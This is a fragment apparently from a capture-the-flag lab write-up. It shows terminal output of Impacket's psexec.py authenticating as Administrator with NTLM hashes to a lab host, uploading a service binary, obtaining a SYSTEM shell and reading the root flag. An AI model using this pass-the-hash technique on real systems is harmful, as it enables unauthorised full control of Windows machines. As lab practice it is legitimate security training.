 marty@mcfly:/opt/impacket/examples$ python psexec.py Administrator@10.10.10.175 -hashes ee8c50e6bc332970a8e8a632488f5211:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file hiNvQlhb.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service ZnKC on 10.10.10.175.....
[*] Starting service ZnKC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type c:\Users\Administrator\Desktop\root.txt
f3ee04965c68257382e31502cc5e881f
C:\Windows\system32>